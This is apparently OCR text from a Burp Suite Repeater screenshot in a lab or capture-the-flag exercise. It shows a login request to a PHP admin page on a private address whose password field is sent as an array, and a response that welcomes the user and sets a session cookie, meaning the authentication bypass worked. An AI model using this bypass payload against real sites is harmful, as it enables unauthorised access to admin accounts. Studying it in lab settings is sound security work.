 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.97.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.97.101
10 Connection: close
11 Referer: http://192.168.97.101/admin/index.php?login=1
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=" "
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 08:33:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Wed, 18-Jan-2023
08:33:14 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>